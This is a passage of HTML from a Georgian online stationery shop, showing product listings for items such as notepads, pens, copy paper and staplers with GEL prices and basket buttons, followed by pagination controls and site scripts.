     <div class="productPrice">GEL 1.99</div>
     <h5><a   href="nn400-ბლოკნოტი-A5-60ფ-COMIX-C4505-MIX-C4505" >ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505</a></h5>
     <div class="productDesc"> <p>ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505</p></div>
      <div class="productButLine">
             <div id="ProIdnn400" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn400',1,'ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505')" data-productid="nn400" data-quantity="1" data-name="ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn400" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn400-ბლოკნოტი-A5-60ფ-COMIX-C4505-MIX-C4505"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn400"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn400" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2877&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn401-კალამი-საბავშვო-ბრჭყვიალებით-1015" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn401-ss401__64df9ab601ba6.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.50</div>
     <h5><a   href="nn401-კალამი-საბავშვო-ბრჭყვიალებით-1015" >კალამი საბავშვო ბრჭყვიალებით</a></h5>
     <div class="productDesc"> <p>კალამი საბავშვო ბრჭყვიალებით 1015</p></div>
      <div class="productButLine">
             <div id="ProIdnn401" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn401',1,'კალამი საბავშვო ბრჭყვიალებით')" data-productid="nn401" data-quantity="1" data-name="კალამი საბავშვო ბრჭყვიალებით">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn401" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn401-კალამი-საბავშვო-ბრჭყვიალებით-1015"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn401"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn401" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2598&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn402-ქაღალდი-კოპირებისთვის-A4-80გრ-APHRODITE-500ფურც-" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/111111111111111111111111111111111111111111__650b2450ba0f5.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 9.50</div>
     <h5><a   href="nn402-ქაღალდი-კოპირებისთვის-A4-80გრ-APHRODITE-500ფურც-" >ქაღალდი კოპირებისთვის A4 80გრ APHRODITE</a></h5>
     <div class="productDesc"> <p>ქაღალდი კოპირებისთვის A4 80გრ APHRODITE 500ფურც.</p></div>
      <div class="productButLine">
             <div id="ProIdnn402" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn402',1,'ქაღალდი კოპირებისთვის A4 80გრ APHRODITE')" data-productid="nn402" data-quantity="1" data-name="ქაღალდი კოპირებისთვის A4 80გრ APHRODITE">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn402" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn402-ქაღალდი-კოპირებისთვის-A4-80გრ-APHRODITE-500ფურც-"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn402"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn402" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;3366&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn403" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn403-ss403__65100fa8c4f44.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.75</div>
     <h5><a   href="nn403" >კორექტორი კალამი 12მლ COMIX B2537</a></h5>
     <div class="productDesc"> <p>კორექტორი კალამი 12მლ COMIX B2537 </p></div>
      <div class="productButLine">
             <div id="ProIdss403" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('ss403',1,'კორექტორი კალამი 12მლ COMIX B2537')" data-productid="ss403" data-quantity="1" data-name="კორექტორი კალამი 12მლ COMIX B2537">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdss403" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn403"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="ss403"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="ss403" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;0&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="carci002-ცარცი-JS-FOSKA-თეთრი" >
                             <img src="uploads/products/carci002.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 2.25</div>
     <h5><a   href="carci002-ცარცი-JS-FOSKA-თეთრი" >ცარცი თეთრი. შეკვრაში 100</a></h5>
     <div class="productDesc"> <p>ცარცი თეთრი. შეკვრაში 100 ც.</p></div>
      <div class="productButLine">
             <div id="ProIdcarci002" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('carci002',1,'ცარცი თეთრი. შეკვრაში 100')" data-productid="carci002" data-quantity="1" data-name="ცარცი თეთრი. შეკვრაში 100">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdcarci002" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="carci002-ცარცი-JS-FOSKA-თეთრი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="carci002"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="carci002" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7751&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn095-საქაღალდე-ღილაკით-პრინტით-FOSKA---W210-32" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn095-ss095__5d715c8c8cf00.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.69</div>
     <h5><a   href="nn095-საქაღალდე-ღილაკით-პრინტით-FOSKA---W210-32" >საქაღალდე ღილაკით პრინტით FOSKA  </a></h5>
     <div class="productDesc"> <p>საქაღალდე ღილაკით პრინტით FOSKA   W210-32</p></div>
      <div class="productButLine">
             <div id="ProIdnn095" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn095',1,'საქაღალდე ღილაკით პრინტით FOSKA  ')" data-productid="nn095" data-quantity="1" data-name="საქაღალდე ღილაკით პრინტით FOSKA  ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn095" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn095-საქაღალდე-ღილაკით-პრინტით-FOSKA---W210-32"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn095"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn095" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4131&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn156-მაგნიტი-FOSKA-4-ცალიანი--JZ1602-4B" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn156-ss1566__5dee92126a3ed.png" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 3.20</div>
     <h5><a   href="nn156-მაგნიტი-FOSKA-4-ცალიანი--JZ1602-4B" >მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B</a></h5>
     <div class="productDesc"> <p>მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B</p></div>
      <div class="productButLine">
             <div id="ProIdnn156" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn156',1,'მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B')" data-productid="nn156" data-quantity="1" data-name="მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn156" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn156-მაგნიტი-FOSKA-4-ცალიანი--JZ1602-4B"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn156"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn156" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4488&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn177-მექანიკური-ფანქარი-0-5მმ-Foska-XY2013" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn177-ss177__5e6dfd2600945.png" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.85</div>
     <h5><a   href="nn177-მექანიკური-ფანქარი-0-5მმ-Foska-XY2013" >მექანიკური ფანქარი 0,5მმ Foska</a></h5>
     <div class="productDesc"> <p>მექანიკური ფანქარი 0,5მმ Foska XY2013</p></div>
      <div class="productButLine">
             <div id="ProIdnn177" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn177',1,'მექანიკური ფანქარი 0,5მმ Foska')" data-productid="nn177" data-quantity="1" data-name="მექანიკური ფანქარი 0,5მმ Foska">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn177" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn177-მექანიკური-ფანქარი-0-5მმ-Foska-XY2013"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn177"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn177" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4155&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn254-ბეჭდის-მელანი--შავი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn254-ss254__604e0228d0592.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.20</div>
     <h5><a   href="nn254-ბეჭდის-მელანი--შავი" >ბეჭდის მელანი, შავი</a></h5>
     <div class="productDesc"> <p>ბეჭდის მელანი, შავი</p></div>
      <div class="productButLine">
             <div id="ProIdnn254" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn254',1,'ბეჭდის მელანი, შავი')" data-productid="nn254" data-quantity="1" data-name="ბეჭდის მელანი, შავი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn254" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn254-ბეჭდის-მელანი--შავი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn254"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn254" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2724&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn266-ჭიკარტი-ბრტყელთავიანი-ვერცხლისფერი-50ც" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn266-ss266__60ef23c5ab1c7.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.59</div>
     <h5><a   href="nn266-ჭიკარტი-ბრტყელთავიანი-ვერცხლისფერი-50ც" >ჭიკარტი ბრტყელთავიანი ვერცხლისფერი</a></h5>
     <div class="productDesc"> <p>ჭიკარტი ბრტყელთავიანი ვერცხლისფერი 50ც</p></div>
      <div class="productButLine">
             <div id="ProIdnn266" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn266',1,'ჭიკარტი ბრტყელთავიანი ვერცხლისფერი')" data-productid="nn266" data-quantity="1" data-name="ჭიკარტი ბრტყელთავიანი ვერცხლისფერი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn266" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn266-ჭიკარტი-ბრტყელთავიანი-ვერცხლისფერი-50ც"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn266"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn266" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2775&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn320-ლეიბლი-DIAMOND-040-ნაჭერი;-52-5-29-7მმ-DM-1040-კუთხოვანი-DM-1040" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn320-ss320__61ebd467a0055.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 17.00</div>
     <h5><a   href="nn320-ლეიბლი-DIAMOND-040-ნაჭერი;-52-5-29-7მმ-DM-1040-კუთხოვანი-DM-1040" >ლეიბლი DIAMOND 040 ნაჭერი</a></h5>
     <div class="productDesc"> <p>ლეიბლი DIAMOND 040 ნაჭერი; 52,5*29,7მმ DM-1040 კუთხოვანი DM-1040</p></div>
      <div class="productButLine">
             <div id="ProIdnn320" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn320',1,'ლეიბლი DIAMOND 040 ნაჭერი')" data-productid="nn320" data-quantity="1" data-name="ლეიბლი DIAMOND 040 ნაჭერი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn320" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn320-ლეიბლი-DIAMOND-040-ნაჭერი;-52-5-29-7მმ-DM-1040-კუთხოვანი-DM-1040"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn320"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn320" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2037&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn391-სტეპლერი-50-ფურცელი-N-24-6--24-8-23-8-26-6-COMIX-B3088C" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn391-ss391__6480cf3b20952.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 14.50</div>
     <h5><a   href="nn391-სტეპლერი-50-ფურცელი-N-24-6--24-8-23-8-26-6-COMIX-B3088C" >სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX</a></h5>
     <div class="productDesc"> <p>სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX B3088C</p></div>
      <div class="productButLine">
             <div id="ProIdnn391" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn391',1,'სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX')" data-productid="nn391" data-quantity="1" data-name="სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn391" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn391-სტეპლერი-50-ფურცელი-N-24-6--24-8-23-8-26-6-COMIX-B3088C"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn391"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn391" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;5367&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="cw005-ჩასანიშნი-წებვადი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/realistic-set-colorful-blank-sticky-notes-with-pushpins-paperclips-isolated-white-background-vector-illustration_1284-19875__60241285d5893.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.88</div>
     <h5><a   href="cw005-ჩასანიშნი-წებვადი" >ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76</a></h5>
     <div class="productDesc"> <p>ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76 </p></div>
      <div class="productButLine">
             <div id="ProIdcw005" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('cw005',1,'ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76')" data-productid="cw005" data-quantity="1" data-name="ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdcw005" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="cw005-ჩასანიშნი-წებვადი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="cw005"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="cw005" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7200&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="cw017-ჩასანიშნი-წებვადი-MAX" >
                             <img src="uploads/products/cw017.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 3.60</div>
     <h5><a   href="cw017-ჩასანიშნი-წებვადი-MAX" >ჩასანიშნი წებვადი 300ფ</a></h5>
     <div class="productDesc"> <p>ჩასანიშნი წებვადი 300ფ</p></div>
      <div class="productButLine">
             <div id="ProIdcw017" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('cw017',1,'ჩასანიშნი წებვადი 300ფ')" data-productid="cw017" data-quantity="1" data-name="ჩასანიშნი წებვადი 300ფ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdcw017" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="cw017-ჩასანიშნი-წებვადი-MAX"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="cw017"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="cw017" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7821&gt;</div></li>
             </ul>
      </div>
     </div>

   </div></div>
<script type="text/javascript">

   try{
        if(document.getElementById("sitedocHeader"))
        {
          var dv=document.createElement("span");
          dv.innerHTML=" / ";
          var a=document.createElement("a");
          a.href="?sitedoc=main&pview=01";
          a.innerHTML="საკანცელარიო";
          document.getElementById("sitedocHeader").appendChild(dv); 
          document.getElementById("sitedocHeader").appendChild(a); 
       }
    }catch(e){console.log(e);};
   
</script>
<div class="PageControlPanel">
<div><span>დალაგება:&nbsp;</span><select onchange="clickSelectPageController(event,this)"  name="pgsort" value="t_pos desc" data-value="t_pos desc"><option selected=true   value="t_pos desc" data-value="t_pos desc">რეიტინგით</option><option    value="cdt desc">ბოლო დამატებული</option><option   value="t_price">ფასის ზრდადობით</option><option  value="t_price desc">ფასი კლებადობით</option><option  value="s_brand">ბრენდებით</option><option  value="s_category">კატეგორიებით</option></select></div>
<div><span>რაოდენობა:&nbsp;</span><select onchange="clickSelectPageController(event,this)" name="pgnum" value="24" data-value="24"><option  value="24" data-value="24">24</option><option  value="48" data-value="48">48</option><option  value="96" data-value="96">96</option><option  value="192" data-value="192">192</option><option  value="384" data-value="384">384</option><option  value="768" data-value="768">768</option></select></div>
<div><span>ხედვა:&nbsp;</span><select  onchange="clickSelectPageController(event,this)" name="pgstyle" value="block" data-value="block"><option   value="list">სიისებური</option><option selected=true value="block">ბლოკისებური</option><option  value="line">ხაზებით</option></select></div>
<div style="float:right">
<div class="PagerContainer anim">
<a  href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">საწყისი</a>
<a  href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">უკან </a><a href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0" class="withSelected">1</a><span>|</span><a href="?sitedoc=main&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1" class="">2</a><span>|</span><a href="?sitedoc=main&filter=yes&pgpos=2" onclick="clickSelectPageController(event,this)" name="pgpos" value="2" data-value="2" class="">3</a><a   href="?sitedoc=main&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1">შემდეგ</a>
</div></div>
</div>
<script type="text/javascript">
var URLReaddressingForPageController;
function clickSelectPageControllerCallBack(dat){
      //reloadPage("filter=yes");
      //console.log(URLReaddressingForPageController);
      window.location.href=URLReaddressingForPageController;
};
function clickSelectPageController(ev,th){
//onclick-ze gatishulia
   var e=ev || window.event;
    var val=th.value;
     if(val==undefined)val=th.getAttribute("value");
   URLReaddressingForPageController=getLinkEx("?sitedoc=main&filter=yes&"+th.getAttribute("name")+"="+val);
   getRequest("",getLinkEx("http://rsg.ge/?phpParam=elements&evc=PageController&filter=yes&pgtype=json&"+th.getAttribute("name")+"="+val),clickSelectPageControllerCallBack);
   return formEventDisableEx(ev);
}

</script>
</div></div>
   </div>
</div>
<div class="layoutFooter layoutFull">
<table class="tableFooter" width="100%"><tr><td>&nbsp;</td><td width="950px"><div class='footer-menu-conteiner'>
<ul>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >ჩვენ შესახებ</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/300101-AboutUs' 
					 >ჩვენ შესახებ</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >პროდუქტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1001-საკანცელარიო-ნივთები' 
					 >საკანცელარიო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1006-სასკოლო-ნივთები' 
					 >სასკოლო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1003-ქიმია-ჰიგიენა' 
					 >ქიმია/ჰიგიენა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1008-კომპიუტერული-აქსესუარები' 
					 >კომპიუტერული აქსესუარები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1005-სპორტული-ინვენტარი' 
					 >სპოტული ინვენტარი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >შესყიდვა და მიწოდება</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/300301-Purchasing' 
					 >შესყიდვა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/300302-Delivery' 
					 >მიწოდების პირობები</a>
</li>
</ul>
</li>
</ul>
</div>
</td><td  width="250px">
<div class="QuickContact">
<ul>
<li><span>საკონტაქტო</span>
<ul>
<li>თბილისი, საქართველო</li>
<li>Tel:  <a href="tel:595305030">Tel: 595305030</a>;</li>
<li>sales@rsg.ge</li>
</ul>
</li>
<li><span>მოგვძებნეთ სოციალურ ქსელში</span>
<div class="LS_SocialIconContent"><a href="https://www.facebook.com/rsgge/" class="LS_Facebook">&nbsp;</a></div>
</li>
<ul/>

</div>
</td><td>&nbsp;</td></tr></table>
<div class="counterBlock" style="text-align:center;">
<span>
<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107208"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
</span>

</div>
<div class="fix_footer">
	<ul>
		<li><span>&copy;&nbsp;2016-2023&nbsp</span></li>
		<li>დამზადებულია <a href="http://www.mfes.ge/">MFES</a> ის მიერ</li>
	</ul>
</div>


<div id="CookiePolicyAcceptance" class="Policy infoUnderwheel anim ">
<div class="vHead">cookie-ის მოხმარების პოლიტიკა და გასათვალისწინებელი წესი</div>
<div class="vBody">ჩვენ ვიყენებთ cookie-ის კალათაში ჩაყრილი მონაცემების შესანახად, რადგან უფრო მოხერხებული იყოს არჩევის პროცესი. ასევე გთხოვთ გაითვალისწინეთ, მინიმალური შეკვეთის ოდენობა 200 ლარია.</div>
<div class="vFooter"><i id="CookieAcceptBut" class="accept">ვეთანხმები</i><i id="CookieCloseBut" class="close">X გასაგებია</i></div>
</div>
<script >
AddEventOnObject(window,"load",function(){
     var cpa=getCookie("cookie_policy_acceptance");
    if(!cpa){
        addClass(document.getElementById("CookiePolicyAcceptance"),"active");
    }
 });

AddEventOnObject(acpbut=document.getElementById("CookieAcceptBut"),"click",function(){
         setCookie("cookie_policy_acceptance","OK, understand for me");
         delClass(document.getElementById("CookiePolicyAcceptance"),"active");
 	dataSender("/CookiePolicy?f=accept","",function(dat){
				CloseWaitingEx();
                              },false,"html");
    });

AddEventOnObject(acpbut=document.getElementById("CookieCloseBut"),"click",function(){
         delClass(document.getElementById("CookiePolicyAcceptance"),"active");
    });


</script>

</div>
<script type="text/JavaScript">
function TopMenuFixing()
{
    var tpm=document.getElementById("TopMenuLine");
    var cnt=window;//document.getElementById("MainDocument");
//console.log(parseInt(cnt.scrollY | cnt.scrollTop)+" - "+parseInt(tpm.offsetTop));
